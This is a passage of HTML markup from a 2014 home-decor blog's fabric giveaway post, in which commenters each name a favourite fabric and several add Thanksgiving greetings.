						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954787"><time datetime="2014-11-27T06:26:50-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great giveaway!  I&#8217;m in love with the fabric;<br />
Swauelle Mill Creek, Prize Harvest.</p>
<p>Stunning it is!<br />
Thank you and Happy Thanksgiving to everyone!<br />
Best regards, Hope</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954787#respond" data-commentid="3954787" data-postid="42500" data-belowelement="div-comment-3954787" data-respondelement="respond" data-replyto="Reply to Hope Williams" aria-label="Reply to Hope Williams">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954789" class="comment even thread-even depth-1">
			<article id="div-comment-3954789" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3cefc42e10344c22bf66603c079a12eef39248113cff5a90411850482332de4c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cefc42e10344c22bf66603c079a12eef39248113cff5a90411850482332de4c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kelly T</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954789"><time datetime="2014-11-27T06:27:59-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve been looking at the Waverly Treasure Trove Sapphire for a while now, I&#8217;d love to have that to make curtains in my living room with!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954789#respond" data-commentid="3954789" data-postid="42500" data-belowelement="div-comment-3954789" data-respondelement="respond" data-replyto="Reply to Kelly T" aria-label="Reply to Kelly T">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954793" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954793" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5c63697dfd229d70b6a53e7d47051911347a95ed4ae51198610a9fb098e0ae10?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c63697dfd229d70b6a53e7d47051911347a95ed4ae51198610a9fb098e0ae10?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Angela</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954793"><time datetime="2014-11-27T06:31:05-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Waverly Mayan Medallion Adobe! I&#8217;ve been dreaming of it for a while to make throw pillows.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954793#respond" data-commentid="3954793" data-postid="42500" data-belowelement="div-comment-3954793" data-respondelement="respond" data-replyto="Reply to Angela" aria-label="Reply to Angela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954797" class="comment even thread-even depth-1">
			<article id="div-comment-3954797" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/189bfef9d5a1ec680af5b4c290e08e5cab8d71cecd48de56ca42c1f728a5a004?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/189bfef9d5a1ec680af5b4c290e08e5cab8d71cecd48de56ca42c1f728a5a004?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Carlotta</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954797"><time datetime="2014-11-27T06:33:50-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love HGTV Groove Move Malachite Fabric for some dining room chairs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954797#respond" data-commentid="3954797" data-postid="42500" data-belowelement="div-comment-3954797" data-respondelement="respond" data-replyto="Reply to Carlotta" aria-label="Reply to Carlotta">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954802" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954802" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a5d75bf9cb591713418c7ed42571a89b78020bdbd95ec0ba08e161c465cca068?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5d75bf9cb591713418c7ed42571a89b78020bdbd95ec0ba08e161c465cca068?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">lynda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954802"><time datetime="2014-11-27T06:36:55-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I like Michael Miller Tweety Pie.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954802#respond" data-commentid="3954802" data-postid="42500" data-belowelement="div-comment-3954802" data-respondelement="respond" data-replyto="Reply to lynda" aria-label="Reply to lynda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954803" class="comment even thread-even depth-1">
			<article id="div-comment-3954803" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/665c31f657f12cb0dd3715d4d229b3e3c5270766995385125dfe7741d25a8299?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/665c31f657f12cb0dd3715d4d229b3e3c5270766995385125dfe7741d25a8299?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Www.freshhouse.ca" class="url" rel="ugc external nofollow">Megan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954803"><time datetime="2014-11-27T06:37:58-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Digging the Ralph Lauren Koi in navy!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954803#respond" data-commentid="3954803" data-postid="42500" data-belowelement="div-comment-3954803" data-respondelement="respond" data-replyto="Reply to Megan" aria-label="Reply to Megan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954820" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954820" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ceea6a879524a3e5c8581135d972a35230085c85880841ef50d41a414c8af966?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceea6a879524a3e5c8581135d972a35230085c85880841ef50d41a414c8af966?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brenda J. Moore</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954820"><time datetime="2014-11-27T06:52:19-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Paprika Red Irish Linen Fabric &#8211;  Just imagine a few yards of this rich and bright colour matched-up with red toile laying across your bed!   I am.  I have the toiles&#8230;gotta save for quality linen.  This would be the icing on the cake [so to speak]</p>
<p>Happy Thanksgiving to you and yours&#8230;all of you in the USA included.</p>
<p>Cheers, from Oshawa Ontario, Canada.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954820#respond" data-commentid="3954820" data-postid="42500" data-belowelement="div-comment-3954820" data-respondelement="respond" data-replyto="Reply to Brenda J. Moore" aria-label="Reply to Brenda J. Moore">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954856" class="comment even thread-even depth-1">
			<article id="div-comment-3954856" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b95d02bb42e1bbc7dd26cd6d82dade9faa1a514cd0028f3e804e2fe4bde588a8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b95d02bb42e1bbc7dd26cd6d82dade9faa1a514cd0028f3e804e2fe4bde588a8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sharmin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954856"><time datetime="2014-11-27T07:11:37-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Happy Thanksgiving and wishing you sweet dreams in the beautiful bedroom!  Thanks for the chance at this giveaway.  I would choose JB Martin Como Velvet Cyan Fabric &#8211; it&#8217;s so pretty!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954856#respond" data-commentid="3954856" data-postid="42500" data-belowelement="div-comment-3954856" data-respondelement="respond" data-replyto="Reply to Sharmin" aria-label="Reply to Sharmin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954868" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954868" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc546386aecaa2378965050dfd5ca4861647d83ae1fb95a52847bee3613fe3cc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc546386aecaa2378965050dfd5ca4861647d83ae1fb95a52847bee3613fe3cc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Dale</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954868"><time datetime="2014-11-27T07:19:06-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the fan you chose.  I&#8217;ve just wasted an hour on the OFS site!  So many fabrics to chose from, but I love the Jiri Nina Navy Birch fabric for roman blinds I want to make for the bathroom.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954868#respond" data-commentid="3954868" data-postid="42500" data-belowelement="div-comment-3954868" data-respondelement="respond" data-replyto="Reply to Dale" aria-label="Reply to Dale">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954877" class="comment even thread-even depth-1">
			<article id="div-comment-3954877" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/38b7d000139147cf585f1804a820749d2a1ac40608563b0b5462f1048cf365d7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/38b7d000139147cf585f1804a820749d2a1ac40608563b0b5462f1048cf365d7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Vica</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954877"><time datetime="2014-11-27T07:22:48-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Beautiful finish project!<br />
Love all the fabrics, Heritage House Windsong Ivory would go perfect on nursery.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954877#respond" data-commentid="3954877" data-postid="42500" data-belowelement="div-comment-3954877" data-respondelement="respond" data-replyto="Reply to Vica" aria-label="Reply to Vica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954878" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954878" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/523b418fbcb889f9b34a721612e5c4592c61bc2d0a1aa44b0bbc4d81c09af3b7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/523b418fbcb889f9b34a721612e5c4592c61bc2d0a1aa44b0bbc4d81c09af3b7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Rebekah</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954878"><time datetime="2014-11-27T07:23:16-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I adore the Natural Island Batik Printed Burlap</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954878#respond" data-commentid="3954878" data-postid="42500" data-belowelement="div-comment-3954878" data-respondelement="respond" data-replyto="Reply to Rebekah" aria-label="Reply to Rebekah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954888" class="comment even thread-even depth-1">
			<article id="div-comment-3954888" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/de339f71c3f53f2bec734ee7a72be4a6b3cd296869c462e86d40aa79db10751f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de339f71c3f53f2bec734ee7a72be4a6b3cd296869c462e86d40aa79db10751f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.startwithfourwalls.com" class="url" rel="ugc external nofollow">Nicole</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954888"><time datetime="2014-11-27T07:36:59-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that white chair with the honeycomb back! Beautiful job as always!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954888#respond" data-commentid="3954888" data-postid="42500" data-belowelement="div-comment-3954888" data-respondelement="respond" data-replyto="Reply to Nicole" aria-label="Reply to Nicole">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954892" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954892" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7155365245ab02753eca2b983738fde7d9b4e1f17dda39255670e06198dfd4fa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7155365245ab02753eca2b983738fde7d9b4e1f17dda39255670e06198dfd4fa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Suzy B</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954892"><time datetime="2014-11-27T07:40:40-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Portfolio riad in ivory.  Love all the choices!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954892#respond" data-commentid="3954892" data-postid="42500" data-belowelement="div-comment-3954892" data-respondelement="respond" data-replyto="Reply to Suzy B" aria-label="Reply to Suzy B">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954896" class="comment even thread-even depth-1">
			<article id="div-comment-3954896" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7f3136c1497ba34dec6092566f384cbfba1520697d150f7089108e0c42f82752?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f3136c1497ba34dec6092566f384cbfba1520697d150f7089108e0c42f82752?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Solducky</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954896"><time datetime="2014-11-27T07:44:00-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I super duper love the Richloom Birdwatcher Meadow Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954896#respond" data-commentid="3954896" data-postid="42500" data-belowelement="div-comment-3954896" data-respondelement="respond" data-replyto="Reply to Solducky" aria-label="Reply to Solducky">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954904" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954904" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b3e9b1962c3a20ddee8afe14f1f63af6ebdd80ca31857d9f9e8bbad9d181a6f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3e9b1962c3a20ddee8afe14f1f63af6ebdd80ca31857d9f9e8bbad9d181a6f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Martha</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954904"><time datetime="2014-11-27T07:48:27-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have a project in mind for the chevron printed burlap!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954904#respond" data-commentid="3954904" data-postid="42500" data-belowelement="div-comment-3954904" data-respondelement="respond" data-replyto="Reply to Martha" aria-label="Reply to Martha">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954916" class="comment even thread-even depth-1">
			<article id="div-comment-3954916" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bf0cbc480615ba9fc9632f129d2c17b4b47825430407ef623282c098921c5f66?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bf0cbc480615ba9fc9632f129d2c17b4b47825430407ef623282c098921c5f66?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Sindy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954916"><time datetime="2014-11-27T07:59:19-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Country House Linen!  A beautiful job on the bedroom&#8211;especially love the blue and green together.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954916#respond" data-commentid="3954916" data-postid="42500" data-belowelement="div-comment-3954916" data-respondelement="respond" data-replyto="Reply to Sindy" aria-label="Reply to Sindy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954920" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954920" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7e64bfab38110575458a0977c0ddc5ea298afca1f05e35fa70f53088a6acf607?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e64bfab38110575458a0977c0ddc5ea298afca1f05e35fa70f53088a6acf607?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Diane W</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954920"><time datetime="2014-11-27T08:02:11-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I could see some new pillows from Waverly Chippendale Sun and Shade Fretwork Mineral fabric!  LOVE IT!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954920#respond" data-commentid="3954920" data-postid="42500" data-belowelement="div-comment-3954920" data-respondelement="respond" data-replyto="Reply to Diane W" aria-label="Reply to Diane W">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954948" class="comment even thread-even depth-1">
			<article id="div-comment-3954948" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f99fed2f0e995774ff03af21c720d9330fb9b753471ebfd364755bebb7de065d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f99fed2f0e995774ff03af21c720d9330fb9b753471ebfd364755bebb7de065d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Terrell</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954948"><time datetime="2014-11-27T08:21:47-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>3 Park Tribal Sunset</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954948#respond" data-commentid="3954948" data-postid="42500" data-belowelement="div-comment-3954948" data-respondelement="respond" data-replyto="Reply to Terrell" aria-label="Reply to Terrell">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954973" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954973" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/95a4538b58843dea25b4bc0453e13efdb1d3aa0dc3f9e1ffcf6918933f513ae4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95a4538b58843dea25b4bc0453e13efdb1d3aa0dc3f9e1ffcf6918933f513ae4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Brandi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954973"><time datetime="2014-11-27T08:44:45-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>sundex gray for sons headboard!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954973#respond" data-commentid="3954973" data-postid="42500" data-belowelement="div-comment-3954973" data-respondelement="respond" data-replyto="Reply to Brandi" aria-label="Reply to Brandi">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954983" class="comment even thread-even depth-1">
			<article id="div-comment-3954983" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/72a1515715192df42e09ba0e5947288e751746ecbde12f275204abb28b01120d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/72a1515715192df42e09ba0e5947288e751746ecbde12f275204abb28b01120d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kim</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954983"><time datetime="2014-11-27T08:50:22-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am digging&#8230; Waverly Strands Tiger Lily Fabric</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954983#respond" data-commentid="3954983" data-postid="42500" data-belowelement="div-comment-3954983" data-respondelement="respond" data-replyto="Reply to Kim" aria-label="Reply to Kim">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954989" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954989" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5419783056b37e6369067cc19a702fb962cf73c4429abec42e81415d21595935?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5419783056b37e6369067cc19a702fb962cf73c4429abec42e81415d21595935?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://Centsationalgirl.com" class="url" rel="ugc external nofollow">Susan smith</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954989"><time datetime="2014-11-27T08:54:18-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Makes Waves Latte Fabric<br />
This is a great fabric to make bedroom curtains.</p>
				</div><!-- .comment-content -->

